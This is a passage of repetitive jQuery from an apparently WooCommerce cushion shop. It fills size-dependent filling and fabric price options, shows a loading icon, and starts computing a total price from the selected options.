								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
			
					if(pasizeselected=="40cm-x-40cm-x-5cm") {
					
				
					jQuery.each(size40405, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="50cm-x-50cm-x-5cm") {
					
				
					jQuery.each(size50505, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="45cm-x-45cm-x-5cm") {
					
					
					
					jQuery.each(size45455, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="45cm-x-50cm-x-5cm") {
					
				
					
					jQuery.each(size45505, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="45cm-x-40cm-x-5cm") {
					
				
					
					jQuery.each(size45405, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="30cm-x-30cm") {
					
					console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size30); 
					console.log(JSON.stringify(size30));
					
					jQuery.each(size30, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="base-50-x-53-x-10cm-back-51-x-45-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size505310514510); 
				   //console.log(JSON.stringify(size505310514510));
					
					jQuery.each(size505310514510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
								//console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
							if(pasizeselected=="base-50-x-53-x-10cm-back-51-x-60-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size505310516010); 
				   //console.log(JSON.stringify(size505310516010));
					
					jQuery.each(size505310516010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							//	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
			 	if(pasizeselected=="base-50-x-53-x-5cm-back-51-x-45-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size50535514510); 
				   //console.log(JSON.stringify(size50535514510));
					
					jQuery.each(size50535514510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							//	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="base-50-x-53-x-5cm-back-51-x-60-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size50535514510); 
				   //console.log(JSON.stringify(size50535514510));
					
					jQuery.each(size50535516010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							//	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="base-50-x-63-x-10cm-back-51-x-45-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size506310514510); 
				   //console.log(JSON.stringify(size506310514510));
					
					jQuery.each(size506310514510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							//	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="base-50-x-63-x-10cm-back-51-x-60-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size506310514510); 
				   //console.log(JSON.stringify(size506310514510));
					
					jQuery.each(size506310516010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
								//console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						 if(pasizeselected=="base-50-x-63-x-5cm-back-51-x-45-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size50635514510); 
				   //console.log(JSON.stringify(size50635514510));
					
					jQuery.each(size50635514510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    
								    //pa_filling
								 //console.log(scase+this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						 if(pasizeselected=="base-50-x-63-x-5cm-back-51-x-60-x-10cm") {
					
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size50635516010); 
				   //console.log(JSON.stringify(size50635516010));
					
					jQuery.each(size50635516010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							//	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
									  
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="base-55-x-53-x-10cm-back56-x-45-x-10cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size555310564510); 
				   //console.log(JSON.stringify(size555310564510));
					
					jQuery.each(size555310564510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
								     
							  //	console.log(scase+ " - " +this.value +" " +item);
							  	
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);
										console.log(scase);
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="base-55-x-53-x-10cm-back-56-x-60-x-10cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size555310566010); 
				   //console.log(JSON.stringify(size555310566010));
					
					jQuery.each(size555310566010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							 //	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="55cm-x-53cm-x-5cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size55535564510); 
				   //console.log(JSON.stringify(size55535564510));
					
					jQuery.each(size55535564510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							 	//console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						 
						  	if(pasizeselected=="base-55-x-53-x-5cm-back56-x-60-x-10cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size55535566010); 
				   //console.log(JSON.stringify(size55535566010));
					
					jQuery.each(size55535566010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							 //	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						  	if(pasizeselected=="base-55-x-63-x-10cm-back-56-x-45-x-10cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size556310564510); 
				   //console.log(JSON.stringify(size556310564510));
					
					jQuery.each(size556310564510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							 //	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						 	if(pasizeselected=="base-55-x-63-x-10cm-back-56-x-60-x-10cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size556310566010); 
				   //console.log(JSON.stringify(size556310566010));
					
					jQuery.each(size556310566010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							 //	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="base-55-x-63-x-5cm-back-56-x-45-x-10cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size55635564510); 
				   //console.log(JSON.stringify(size55635564510));
					
					jQuery.each(size55635564510, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							 //	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="base-55-x-63-x-5cm-back-56-x-60-x-10cm") {
						    
 
					 //console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+size55635566010); 
				   //console.log(JSON.stringify(size55635566010));
					
					jQuery.each(size55635566010, function(index, item) {  
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
																
								//pa_filling
							//	console.log(scase);
								jQuery(".value select > option").each(function() {
								    //pa_filling
							 //	console.log(scase+ " - " +this.value +" " +item);
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);										
									}
									 //	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="square") {
					
					// console.log("is in array2 "+pafabricselected); 
					 //console.log("is in array2 "+ square); 
				 //	console.log(JSON.stringify( square));
					
					jQuery.each(square, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
								 
									tempscase = this.value.replace(/\s+/g, '-').toLowerCase();
										
									if(scase==this.value || scase==tempscase) {		
									console.log(tempscase+" and "+scase);
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);	
										jQuery("select option[value='"+this.value +"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+this.value +"']").attr('data-price', item);
									}
									
									 	//alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
					
						if(pasizeselected=="circle") {
					
					//console.log("is in array2 "+pafabricselected); 
					//console.log("is in array2 "+ circle); 
				//console.log(JSON.stringify( circle));
					
					jQuery.each(circle, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
								  
									tempscase = this.value.replace(/\s+/g, '-').toLowerCase();
										
									if(scase==this.value || scase==tempscase) {	
									    
									console.log(tempscase+" and "+scase);
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);	
										jQuery("select option[value='"+this.value +"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+this.value +"']").attr('data-price', item);
									}
									
									 	//alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
							if(pasizeselected=="one-pouffe") {
					
					  //console.log("is in array2 "+pafabricselected); 
					  //console.log("is in array2 "+ onepouffe); 
				 	 //console.log(JSON.stringify( onepouffe));
					
					jQuery.each(onepouffe, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
								 
									tempscase = this.value.replace(/\s+/g, '-').toLowerCase();
										
									if(scase==this.value || scase==tempscase) {		
									console.log(tempscase+" and "+scase);
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);	
										jQuery("select option[value='"+this.value +"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+this.value +"']").attr('data-price', item);
									}
									
									 	//alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="two-pouffes") {
					
					 //console.log("is in array2 "+pafabricselected); 
					 //console.log("is in array2 "+ twopouffes); 
				 	//console.log(JSON.stringify( twopouffes));
					
					jQuery.each(twopouffes, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
								
									tempscase = this.value.replace(/\s+/g, '-').toLowerCase();
										
									if(scase==this.value || scase==tempscase) {		
									console.log(tempscase+" and "+scase);
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);	
										jQuery("select option[value='"+this.value +"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+this.value +"']").attr('data-price', item);
									}
									
									 	//alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						if(pasizeselected=="43cm-x-43cm") {
					
										
					jQuery.each(size43, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								
								
								jQuery("select > option").each(function() {
									
									if(scase==this.value) {			
										 
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}	
						
						if(pasizeselected=="50cm-x-50cm") {
					
										
					jQuery.each(size50, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like)
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}

						if(pasizeselected=="43cm-x-30cm") {
					
										
					jQuery.each(size4330, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}		
						
						if(pasizeselected=="40cm-x-30cm") {
					
										
					jQuery.each(size4030, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								console.log("test"+scase);
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}	
						
						if(pasizeselected=="40cm-x-40cm") {
					
										
					jQuery.each(size4040, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
							
						if(pasizeselected=="35cm-x-35cm") {
				//alert(pasizeselected);
										
					jQuery.each(size3535, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="40cm-x-43cm") {
					
										
					jQuery.each(size4043, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="45cm-x-45cm") {
					
										
					jQuery.each(size4545, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="55cm-x-55cm") {
					
										
					jQuery.each(size5555, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="60cm-x-60cm") {
					
										
					jQuery.each(size6060, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}	
						
						if(pasizeselected=="50cm-x-30cm") {
					
										
					jQuery.each(size5030, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="80cm-x-30cm") {
					
										
					jQuery.each(size8030, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="60cm-x-40cm") {
					
										
					jQuery.each(size6040, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="60cm-x-40cm") {
					
										
					jQuery.each(size6040, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						if(pasizeselected=="60cm-x-50cm") {
					
										
					jQuery.each(size6050, function(index, item) {   
							
							// do something with `item` (or `this` is also `item` if you like) 
								var scase = index;
								scase = scase.replace(/\s+/g, '-').toLowerCase();
								//pa_filling
								jQuery("select > option").each(function() {
									if(scase==this.value) {								
										jQuery("select option[value='"+scase+"']").html(index+" ("+item+")"); 	
										jQuery("select option[value='"+scase+"']").attr('data-price', item);											
									}
									//	alert(this.text + ' ' + this.value);
								});
								
					
						
						});
					
						}
						
						
						
						
				 },500);
				 
	}); 
	
	
	jQuery("select").change(function() {
	jQuery(".total_price .value").html('<figure role="none"><img src="https://roomsbyme.co.uk/wp-content/themes/roomsbyme/assets/images/loader5.gif" style="max-width:16px;"/></figure>');
	
	var colors= jQuery("#colors").length;
	var length= jQuery("#length").length;
	var width= jQuery("#width").length;
	if(colors && length && width) {
			setTimeout(function() {
			//jQuery(jQuery(".amount").text()+"yrdy");
				jQuery(".total_price").remove();
		jQuery(".variations").after('<div class="variation total_price"><label for="pa_totl">Total</label><div class="value">'+jQuery(".amount").text()+'	</div>');
		jQuery(".single_variation_wrap .woocommerce-variation-price").remove();
		},1500);
		
	 
		}else {
			setTimeout(function() {
				cumulitive();
			},800);
			}
		});
	

	var textprice = 'From: £10.00';
		
		if(textprice) {
			jQuery(".price  ").text(textprice);
		} else {
		if (jQuery('#price:contains("From")').length > 0) { } else {
jQuery("span.woocommerce-Price-amount.amount").before("From ");
		}
	}
	
});
function cumulitive() {
var totalprice="";
var price = jQuery("#price").attr("data-price");
var pa_size = jQuery("#pa_size option:selected").attr('data-price');
if(pa_size){
   pa_size = pa_size.replace('£','');
   pa_size = pa_size.replace(' ','');
 
}
else {
	pa_size = 0;
}


var pa_size_type = jQuery("#pa_size-type option:selected").attr('data-price');
if(pa_size_type){
   pa_size_type = pa_size_type.replace('£','');
   pa_size_type = pa_size_type.replace(' ','');
   price=0; // special return for pouffe
}

else {
	pa_size_type = 0;
}

var pa_pack_size= jQuery("#pa_pack-size option:selected").attr('data-price');
if(pa_pack_size) {
pa_pack_size = pa_pack_size.replace('£','');
pa_pack_size = pa_pack_size.replace(' ','');
price=0; // special return for pouffe
 
}else {
	pa_pack_size=0;
}

var pack_size= jQuery("#pack-size option:selected").attr('data-price');
if(pack_size) {
pack_size = pack_size.replace('£','');
pack_size = pack_size.replace(' ','');

}else {
	pack_size=0;
}

var pa_filling_front= jQuery("#pa_fabric-front option:selected").attr('data-price');
if(pa_filling_front) {
pa_filling_front = pa_filling_front.replace('£','');
pa_filling_front = pa_filling_front.replace(' ','');
} else {
	pa_filling_front=0;
}
var pa_fabric_back= jQuery("#pa_fabric-back option:selected").attr('data-price');
console.log(pa_fabric_back);
if(pa_fabric_back) {
pa_fabric_back = pa_fabric_back.replace('£','');
pa_fabric_back = pa_fabric_back.replace(' ','');
}else {
	pa_fabric_back=0;
}
var pa_filling= jQuery("#pa_filling option:selected").attr('data-price');
if(pa_filling) {
pa_filling = pa_filling.replace('£','');
pa_filling = pa_filling.replace(' ','');
}else {
	pa_filling=0;
}
